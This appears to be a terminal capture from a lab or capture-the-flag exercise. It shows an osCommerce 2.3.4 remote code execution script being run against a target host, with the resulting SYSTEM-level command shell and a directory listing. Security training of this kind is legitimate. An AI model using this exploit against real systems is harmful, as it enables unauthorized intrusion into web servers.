 root@ip-10-10-99-24:~# python3 osCommerce2_3_4RCE.py http://10.10.104.44:8080/oscommerce-2.3.
/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system

RCE_SHELL$ dir
 Volume in drive C has no label.
 Volume Serial Number is 14AF-C52C

 Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes

11/05/2024  06:15 PM    <DIR>          .
11/05/2024  06:15 PM    <DIR>          ..
04/11/2019  09:52 PM               447 application.php
11/05/2024  07:31 PM             1,118 configure.php
04/11/2019  09:52 PM    <DIR>          functions
               2 File(s)          1,565 bytes
               3 Dir(s)  19,495,612,416 bytes free